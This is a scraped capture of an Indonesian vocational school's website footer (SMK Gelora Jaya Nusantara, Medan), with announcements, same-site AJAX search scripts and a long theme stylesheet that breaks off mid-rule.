		</div><div id="text-2" class="widget_text widget_block"><h2>SMK GELORA JAYA NUSANTARA</h2>			<div class="textwidget"><p>NPSN : 69980030<br />
<br />
JL. JAMIN GINTING NO. 35 KM. 15, LADANG BAMBU BARU, MEDAN TUNTUNGAN, SUMATERA UTARA, 20137</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div>    		</div>
</div>						
					</div>
				</div>
			</section>                   </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            <div id="recentpengumuman-2" class="widget_recentpengumuman widget_block"><h2>Pengumuman</h2>	    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 19, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-raport/">Penerimaan Raport</a></div>
		        <div class="post_widspan">Hallo sehabat GJN&#8230; hari ini siswa/i SMK Gelora Jaya Nusantara Medan menerima Raport semester genap..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 12, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-siswa-i-baru-tahun-ajaran-2024-2025/">PENERIMAAN SISWA/I BARU TAHUN AJARAN 2024/2025</a></div>
		        <div class="post_widspan">HALLO SAHABAT GJN Gimana nih&#8230;. udah nentukan mau lanjut kemana Mau nginfoin lohh sekolah kita..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 11, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-peserta-didik-baru-ta-2024-2025/">BINGUNG MAU LANJUT KE SMA ATAU SMK??</a></div>
		        <div class="post_widspan">Hallo Sahabat GJN Info penting nihh bagi kalian. Kalian  masih bingung mau sekolah dimana? Bingung..</div>
	    	</div> 
        	</div><div id="text-4" class="widget_text widget_block">			<div class="textwidget"><p>© SMK Gelora Jaya Nusantara Medan. All Rights Reserved | Support by <a href="https://jasapembuatanwebsitebekasi.net"> Jasa Web Bekasi</a></p>
</div>
		</div>							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    Tema Mading oleh <a href="https://ciuss.com">Ciuss Creative</a>			    	</div>
		    	</div>
			</div><!-- footer --> 
			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mading\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/splide.min.js?ver=6.8.3" id="splide-js-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/mading.min.js?ver=6.8.3" id="mading-footer-js"></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7
body_size: 58201
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.elementor {
    overflow: hidden;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.elementor-element {
 --widgets-spacing: 0 !important;
}
.header__one {
    padding: 0 20px;
    position: relative;
    z-index: 1000;
}
.header__one.one__fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}
.header__onewidth {
    margin: 0 auto;
    padding: 25px 0;
    display: flex;
    position: relative;
}
.logo__one {
    margin-right: 50px;
}
.logo__one a,
.logo__one img {
    display: block;
}

.menu__one {
    position: relative;
    z-index: 1;
}
.mading__one.desktop {
    list-style: none;
}
.mading__one.desktop li {
    display: inline-block;
    position: relative;
}
.mading__one.desktop li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 0;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    right: 50%;
    height: 2px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li:hover:before {
    left: 20px;
    right: 20px;
}
.mading__one.desktop li a {
    padding: 0 20px;
    position: relative;
}
.mading__one.desktop li a span {
    position: absolute;
    left: 50%;
    top: -16px;
    padding: 0 5px;
    height: 14px;
    line-height: 14px;
    font-size: 9px;
}
.mading__one.desktop li ul {
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(90deg);
    opacity: 0;
    z-index: -1;
}
.mading__one.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    transform: rotate(0deg);
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
    opacity: 1;
    z-index: 3;
}
.mading__one.desktop li ul li {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
}
.mading__one.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li ul li ul,
.mading__one.desktop li:hover ul li ul,
.mading__one.desktop li ul li ul li ul,
.mading__one.desktop li ul li:hover ul li ul {
    position: absolute;
    top: 50px;
    margin-top: 0;
    left: 100%;
    opacity: 0 !important;
}
.mading__one.desktop li ul li:hover ul,
.mading__one.desktop li ul li ul li:hover ul {
    top: -15px;
    display: block;
    opacity: 1 !important;
}
.mading__one.desktop li ul li:before {
    display: none;
}

.call__one {
    position: absolute;
    right: -20px;
    top: 0;
    bottom: 0;
    padding: 20px;
    z-index: 2;
}
.clip1.call__one .call__linkicon {
    margin-left: -65px;
}
.clip2.call__one .call__linkicon,
.clip3.call__one .call__linkicon {
    margin-left: -65px;
}
.clip1:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-top-style: solid;
    border-top-color: transparent;
    border-bottom: 0;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip2:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top: 0;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip3:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top-style: solid;
    border-top-color: transparent;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip4.call__one .call__linkicon {
    margin-left: 0;
}
.call__linkicon {
    position: relative;
    display: inline-block;
    float: left;
    margin: 3px 20px 5px -48px;
    padding: 0;
    text-align: center;
    font-size: 24px;
    border-radius: 80px;
    overflow: hidden;
    width: 56px;
    height: 56px;
    line-height: 56px;
    box-sizing: content-box;
    z-index: 3;
}
.call__one i {
    display: block;
    width: 56px;
    height: 56px;
    line-height: 56px;
}
.call__center {
    float: right;
    height: 40px;
    margin-top: -5px;
}
.call__number {
    font-size: 20px !important;
    height: 18px;
    line-height: 20px;
}
.call__text {
    display: block;
    font-size: 14px !important;
    height: 20px;
    line-height: 20px;
    box-sizing: content-box;
    margin-bottom: 5px;
}

.icon__one {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 20px;
    padding: 0;
    font-size: 30px;
    z-index: 2;
}

/* HEADER 2 */
.before__two__fixed,
.header__two {
    height: 110px;
}
.two__fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
	z-index: 1000;
}
.header__twowidth {
    position: relative;
    display: flex;
}
.header__twowidth:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 55px;
    z-index: 1;
}
.logo__two {
    position: relative;
    padding-right: 60px;
    padding-left: 40px;
    z-index: 2;
}
.logo__two a {
    display: block;
}
.logo__two img {
    display: block;
    height: 50px;
}
.logo__two:before {
    content: "";
    position: absolute;
    right: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-width: 55px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top-width: 55px;
    border-top-style: solid;
    border-top-color: transparent;
    border-left-style: solid;
    border-left-width: 35px;
    z-index: 2;
}
.menu__two {
    position: relative;
    z-index: 100;
}

.call__two {
    margin-left: 80px;
    height: 55px;
    line-height: 55px;
}
.call__left {
    float: left;
}
.call__right {
    float: right;
}
.calltwo__number {
    margin: 0 60px 0 0;
    display: inline-block;
    float: left;
}
.two__icon {
    margin-right: 5px;
	float: left;
width: 20px;
}
.call__address {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 700px;
}

.header__twowidth .icon__menutwo {
    position: absolute;
    right: 30px;
    top: 32px;
    height: 45px;
    line-height: 45px !important;
    width: 55px;
    text-align: center;
    font-size: 22px;
    clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
    z-index: 3;
	display: none;
}
.header__twowidth .nav__menu {
    line-height: 55px;
    padding: 0 40px 0 60px;
}
.mading__two.desktop {
    list-style: none;
}
.mading__two.desktop li {
    display: inline-block;
    position: relative;
}
.mading__two.desktop li.menu-item-has-children:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	top: 5px;
	opacity: 0;
}
.mading__two.desktop li.menu-item-has-children:after {
    content: "";
    position: absolute;
    right: 6px;
	top: 16px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
}
.mading__two.desktop li.menu-item-has-children:hover:before {
    opacity: 1;
}
.mading__two.desktop li a {
    padding: 0 20px;
    position: relative;
	height: 55px;
	line-height: 55px;
}
.mading__two.desktop li a span {
    position: absolute;
    left: calc(100% - 30px);
    top: -24px;
    padding: 0 9px 0 7px;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    clip-path: polygon(0 0, 100% 0, 88% 100%, 0% 100%);
	z-index: 10;
}
.mading__two.desktop li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    opacity: 1;
    z-index: -1;
}
.mading__two.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
    opacity: 1;
    z-index: 3;
}
.mading__two.desktop li ul li {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
    transition: all 0.5s ease 0.1s;
    opacity: 0;
}
.mading__two.desktop li ul li a {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
}
.mading__two.desktop li:hover ul li {
    opacity: 1;
}
.mading__two.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__two.desktop li ul li ul,
.mading__two.desktop li:hover ul li ul,
.mading__two.desktop li ul li ul li ul,
.mading__two.desktop li ul li:hover ul li ul {
    position: absolute;
    top: 50px;
    margin-top: 0;
    left: 100%;
    opacity: 0 !important;
}
.mading__two.desktop li ul li:hover ul,
.mading__two.desktop li ul li ul li:hover ul {
    top: -10px;
    display: block;
    opacity: 1 !important;
}
.mading__two.desktop li ul li:before {
    display: none;
}

.calendar__two {
    position: absolute;
    right: 40px;
    top: 55px;
    line-height: 55px;
    z-index: 3;
}

/* Header Three */
.before__three__fixed {
	height: 120px;
}
.header__three {
    height: 120px;
	position: relative;
	z-index: 1000;
}
.header__three.three__fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
}
.header__threewidth {
    margin: 0 auto;
	position: relative;
	z-index: 1000;
}
.logo__three {
    float: left;
    width: auto;
    box-sizing: content-box !important;
    padding-left: 30px;
    padding-right: 30px;
}
.logo__three a {
    display: block;
}
.logo__three img {
    display: block;
    height: 80px;
}

.menu__three {
    float: left;
    width: auto;
}

.call__three {
    padding: 40px 30px;
    max-width: 320px;
    height: 40px;
    float: left;
    box-sizing: content-box !important;
}
.three__number {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 12px;
    line-height: 22px;
}
.three__number i {
    height: 40px;
    line-height: 40px;
	width: 40px;
    text-align: center;
    font-size: 18px;
    display: inline-block;
    border-radius: 40px;
}
.three__number a {
	height: 40px;
    line-height: 40px;
	font-size: 18px;
}
.three__number .headphone {
    margin-left: 15px;
}
.three__address {
    font-size: 14px;
    font-style: italic;
}

.menu__three {
    float: right;
    height: 46px;
    line-height: 46px;
    padding: 37px 30px;
	box-sizing: content-box !important;
	position: relative;
	z-index: 20;
}
.three__menu {
    display: flex;
}
.three__icon {
	position: relative;
	display: inline-block;
    height: 46px;
    width: 40px;
	transition: all .5s ease;
}
.see__three .three__icon {
	transform: rotate(-90deg);
}
.three__icon:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.three__icon:before {
	content: '';
	position: absolute;
	top: 0;
	left: 15px;
	right: 0;
	height: 23px;
	z-index: 1;
}
.mading__three.desktop {
    margin-right: 30px;
    list-style: none;
}
.mading__three.desktop li {
    display: inline-block;
    position: relative;
    height: 38px;
    line-height: 38px;
    box-sizing: content-box;
    border: 2px solid transparent;
    transition: all 0.5s ease 0.1s;
}
.mading__three.desktop li a {
    padding: 0 20px;
    height: 38px;
    line-height: 38px;
    position: relative;
    transition: all 0.3s ease 0.1s;
}
.mading__three.desktop li a span {
    position: absolute;
    left: calc(100% - 30px);
    top: -22px;
    padding: 0 8px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
    clip-path: polygon(12% 0, 100% 0, 88% 100%, 0% 100%);
}
.mading__three.desktop li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    opacity: 1;
    z-index: -1;
    border-top: 40px solid transparent;
}
.mading__three.desktop li ul:before {
    content: "";
    position: absolute;
    left: 25px;
    top: -15px;
    height: 0;
    width: 0;
    border-left-width: 15px;
    border-left-style: solid;
    border-left-color: transparent;
    border-right-width: 15px;
    border-right-style: solid;
    border-right-color: transparent;
    border-bottom-style: solid;
    border-bottom-width: 15px;
    z-index: 2;
}
.mading__three.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    opacity: 1;
    z-index: 3;
}
.mading__three.desktop li ul li {
    display: block;
    height: 40px !important;
    line-height: 40px !important;
    transition: all 0.5s ease 0.1s;
    border: 0 !important;
    opacity: 0;
}
.mading__three.desktop li ul li:first-child {
    
}
.mading__three.desktop li ul li:hover {
    border: 0 !important;
}
.mading__three.desktop li ul li:first-child,
.mading__three.desktop li ul li:hover:first-child {
    border-top: 15px solid transparent !important;
}
.mading__three.desktop li ul li:last-child,
.mading__three.desktop li ul li:hover:last-child {
    border-bottom: 15px solid transparent !important;
}
.mading__three.desktop li:hover ul li {
    opacity: 1;
}
.mading__three.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__three.desktop li ul li ul,
.mading__three.desktop li:hover ul li ul,
.mading__three.desktop li ul li ul li ul,
.mading__three.desktop li ul li:hover ul li ul {
    position: absolute;
    top: -55px;
    margin-top: 0;
    left: -100%;
    opacity: 0 !important;
}
.mading__three.desktop li ul li:hover ul,
.mading__three.desktop li ul li ul li:hover ul {
    display: block;
    opacity: 1 !important;
}
.mading__three.desktop li ul li:before,
.mading__three.desktop li ul li ul:before {
    display: none;
}
.header__onewidth .icon-mad-menu {
    position: absolute;
    top: calc(50% - 24px);
    left: 0;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 25px;
    display: none;
}

.add__three {
	position: absolute;
	top: 120px;
	right: 0;
	padding: 40px;
	transition: all .5s ease;
-webkit-transform: perspective(0px) rotate3d(1, 0, 0, -90deg);
-webkit-transform-origin: 50% 0;
	z-index: 10;
}
.see__three .add__three {
	-webkit-transform: perspective(600px) rotate3d(1, 0, 0, 0deg);
-webkit-transform-origin: 50% 0;

	transition: all .5s ease;
}
.head__address {
	float: left;
	width: 370px;
	margin: 0 40px 0 0;
}
.icon_header {
	float: right;
}
.icon_header a {
	display: inline-block;
	width: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	margin: 0 0 5px 5px;
}
.icon_header i {
	display: inline-block;
	width: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	margin: 0;
}

/* GURU ONE */
.guru_one_widget {
	position: relative;
	overflow: hidden;
}
.guru_one_inner {
	padding: 0 30px;
	margin: 0 auto;
	max-width: 1400px;
}
.guru_one_left {
	float: left;
	width: 50%;
}
.guruone_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 50px;
	position: relative;
    z-index: 4;
}

.guruone_subheading {
	font-family: Poppins;
	font-size: 25px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 50px;
	position: relative;
    z-index: 4;
}
.guru_one_right {
	float: left;
	width: 50%;
}
.guru_one_first_block {
	width: 50%;
	float: left;
}
.guruone_slide {
	position: relative;
}
.guruone_slide:after {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in .3s;
}
.guruone_slide:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.owl-carousel.guruone {
	position: relative;
	z-index: 3;
}

.gurutwo_slide {
	position: relative;
}
.gurutwo_slide:after {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.gurutwo_slide:before {
	content: '';
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all .5s ease-in;
}
.owl-carousel.gurutwo {
	position: relative;
	z-index: 3;
}

.item_guruone {
	position: relative;
	overflow: hidden;
	z-index: 2;
}
.guru__photo a {
	display: block;
}
.guruone_name {
	position: absolute;
	bottom: 63px;
	left: -330px;
	z-index: 3;
	padding: 15px 26px;
	font-size: 18px;
	font-weight: bold;
	transition: all .5s ease;
	box-shadow: 0 0 15px rgba(0,0,0,0.1);
	border-radius: 4px;
}
.active .guruone_name {
	left: 30px;
}
.guruone_status {
	position: absolute;
	top: calc( 100% - 60px );
	left: 470px;
	z-index: 2;
	padding: 6px 15px;
	font-size: 15px;
	transition: all .5s ease;
	border-radius: 4px;
}
.active .guruone_status {
	left: 70px;
}
.space__guru {
	height: 100px;
}
.button_guru a {
	padding: 15px 30px;
	display: inline-block;
}
/* GURU TWO */
.guru_two_widget {
	position: relative;
}
.guru_two_widget:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1;
	height: 100px;
}
.guru_two_widget:after {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	height: 150px;
}
.guru_two_inner  {
	max-width: 1300px;
	padding: 0 30px;
	margin: 0 auto;
}
.guru_two_left {
	position: relative;
	float: left;
	width: 34%;
	z-index: 2;
}
.gurutwo_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 0;
	position: relative;
    z-index: 4;
}

.gurutwo_subheading {
	font-family: Poppins;
	font-size: 20px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 0;
	position: relative;
    z-index: 4;
}
.button_gurutwo {
	margin: 0 0 40px;
}
.button_gurutwo a {
	display: inline-block;
	margin-right: 15px;
}
.button_gurutwo span {
	display: inline-block; 
	border: 2px solid #333;
	background: #333;
	color: #fff;
	padding: 15px 30px;
	font-weight: 700;
	font-size: 18px;
	font-family: Poppins;
	border-radius: 10px;
	transition: all .5s ease-in-out;
}


.guru_two_right {
	float: left;
	width: 66%;
	position: relative;
	z-index: 2;
}
.guru_two_right .owl-item {
	position: relative;
	padding: 50px 10px;
	transform: scale(0.1);
	transition: all .7s ease-in-out;
	z-index: 1;
	opacity: 0;
}
.guru_two_right .owl-item:not(.active) + .owl-item.active {
   transform: rotate(-1deg);
	z-index: 2;
	margin-top: 0;
}
.guru_two_right .owl-item:not(.active) + .owl-item.active + .owl-item.active {
   margin-left: -50px;
   padding-right: 50px;
}
.guru_two_right .owl-item.active {
   transform: rotate(5deg) scale(0.9);
   position: relative;
   margin-top: 50px;
   opacity: 1;
}
.guru_two_right .item {
	position: relative;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.1);
	border-style: solid;
	border-radius: 30px;
	overflow: hidden;
}
.inner_item_gurutwo {
	position: relative;
	margin-top: -50px;
	padding: 50px 30px;
	transition: all .7s ease-in-out;
	z-index: 2;
}
.gurutwo_jab {
	margin: 0 0 8px;
}
.gurutwo_name {
	font-size: 25px;
	margin: 0 0 15px;
}
.gurumode {
	position: relative;
}
.gurumode.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: calc( 50% - 55px );
	font-size: 22px;
	width: 50px;
}
.gurumode.owl-theme .owl-nav [class*="owl-"] {
	display: block;
	width: 50px;
	height: 50px;
	border: 8px solid #fff;
	box-shadow: 10px 10px 20px rgba(0,0,0,0.1);
	line-height: 50px;
	text-align: center;
	margin: 0 0 8px;
	border-radius: 40px;
	background: #ffcc33;
	color: #333333;
	box-sizing: content-box;
}

/* GURU THREE */

.guru_three_widget {
	position: relative;
}
.guru_three_widget:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	width: 350px;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 0% 100%);
}
.guru_three_widget:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	width: 350px;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 0% 100%);
}
.guru_three_inner  {
	max-width: 1300px;
	padding: 0 30px;
	margin: 0 auto;
}

.guru_three_left {
	position: relative;
	z-index: 3;
	float: left;
	width: calc( 100% - 820px );
}

.guruthree_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 0;
	position: relative;
    z-index: 4;
}

.guruthree_subheading {
	font-family: Poppins;
	font-size: 20px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 0;
	position: relative;
    z-index: 4;
}
.button_guruthree {
	margin: 0 0 40px;
}
.button_guruthree a {
	display: inline-block;
	margin-right: 15px;
}
.button_guruthree span {
	display: inline-block; 
	border: 2px solid #333;
	background: #333;
	color: #fff;
	padding: 15px 30px;
	font-weight: 700;
	font-size: 18px;
	font-family: Poppins;
	border-radius: 10px;
	transition: all .5s ease-in-out;
}

.guru_three_right {
	position: relative;
	z-index: 3;
	float: left;
	width: 940px;
	margin-right: -120px;
}
.guru_three_right .item {
	overflow: hidden;
	padding: 0 120px 120px 0;
}

.hexagon {
	position: relative;
	clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
	background: #ffcc33;
	margin: 10px 55px;
	width: 240px;
	height: 200px;
	display: inline-block;
	z-index: 2;
}
.hexagon:nth-child(2n) {
	margin: -105px -95px;
	background: #333333;
}
.guru__detail {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 3;
    animation-duration: 12s;
    animation-iteration-count: infinite;
	text-align: center;
	transition: all .5s ease;
}
.hexagon:hover .guru__detail {
	opacity: 1 !important;
	transition: all .5s ease;
}
.hexagon:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: 0;
	z-index: 2;
	background: #ffcc33;
    animation-duration: 12s;
    animation-iteration-count: infinite;
	transition: all .5s ease;
    }
.hexagon:hover:before {
	opacity: 1 !important;
	transition: all .5s ease;
}
    @keyframes rotate1 {
		0% {
            opacity: 0;
        }
        10%, 20% {
            opacity: 1;
        }
		30% {
            opacity: 0;
        }
    }
	@keyframes rotate2 {
		40% {
            opacity: 0;
        }
        50%, 60% {
            opacity: 1;
        }
		70% {
            opacity: 0;
        }
    }
	@keyframes rotate3 {
		17% {
            opacity: 0;
        }
        27%, 37% {
            opacity: 1;
        }
		47% {
            opacity: 0;
        }
    }
	@keyframes rotate4 {
        33% {
            opacity: 0;
        }
		43%, 53% {
            opacity: 1;
        }
		63% {
            opacity: 0;
        }
    }
	@keyframes rotate5 {
        47% {
            opacity: 0;
        }
		57%, 67% {
            opacity: 1;
        }
		87% {
            opacity: 0;
        }
    }
	@keyframes rotate6 {
        50% {
            opacity: 0;
        }
		60%, 70% {
            opacity: 1;
        }
		80% {
            opacity: 0;
        }
    }
	@keyframes rotate7 {
        70% {
            opacity: 0;
        }
		80%, 90% {
            opacity: 1;
        }
		100% {
            opacity: 0;
        }
    }

.hexagon:nth-child(1):before {
	background: #82CD47;
    animation-name: rotate2;
}
.hexagon:nth-child(2):before {
	background: #97D2EC;
    animation-name: rotate5;
}
.hexagon:nth-child(3):before {
	background: #C9A7EB;
    animation-name: rotate7;
}
.hexagon:nth-child(4):before {
	background: #88cc33;
    animation-name: rotate3;
}
.hexagon:nth-child(5):before {
	background: #5BC0F8;
    animation-name: rotate1;
}
.hexagon:nth-child(6):before {
	background: #dddddd;
    animation-name: rotate6;
}
.hexagon:nth-child(7):before {
	background: #FF577F;
    animation-name: rotate4;
}

.hexagon:nth-child(1) .guru__detail {
	animation-name: rotate2;
}
.hexagon:nth-child(2) .guru__detail {
	animation-name: rotate5;
}
.hexagon:nth-child(3) .guru__detail {
	animation-name: rotate7;
}
.hexagon:nth-child(4) .guru__detail {
	animation-name: rotate3;
}
.hexagon:nth-child(5) .guru__detail {
	animation-name: rotate1;
}
.hexagon:nth-child(6) .guru__detail {
	animation-name: rotate6;
}
.hexagon:nth-child(7) .guru__detail {
	animation-name: rotate4;
}
.guru__photo {
	position: relative;
	z-index: 1;
}
.guruthree_link {
	font-weight: 700;
	font-size: 17px;
	margin: 80px 20px 3px;
}
.guruthree_jab {
	font-size: 15px;
	margin: 0 20px;
}


/* EVENT 1 */
.event-full-block-1 {
	position: relative;
	overflow: hidden;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}
.event-full-block-1.fixed {
	background-attachment: fixed;
}
.event-full-block-1.scrolls {
	background-attachment: scroll;
}
.event-full-block-1:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.ev1-topheading {
	position: relative;
	z-index: 3;
	text-align: center;
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 15px;
}
.ev1-botheading {
	position: relative;
	z-index: 3;
	text-align: center;
	font-size: 55px;
	font-weight: 700;
	margin: 0 0 15px;
}
.event-full-block-1 .owl-carousel {
	position: relative;
	z-index: 3;
}
.ev1-block {
	padding: 0 30px;
	margin: 0 auto;
	max-width: 1200px;
}

.ev1-inner {
	background: #fff;
	position: relative;
}
.ev1-day {
	position: absolute;
	top: 20px;
	width: 70px;
	height: 70px;
	z-index: 4;
	text-align: center;
}
.dayright .ev1-hari {
	right: 20px;
}
.dayleft .ev1-hari {
	left: 20px;
}
.daycenter .ev1-hari {
	left: calc( 50% - 35px );
}
.ev1-hari .day1 {
	display: block;
	height: 45px;
	line-height: 55px !important;
	font-size: 34px;
	font-weight: 800;
}
.day1text {
	display: block;
	height: 25px;
	line-height: 18px !important;
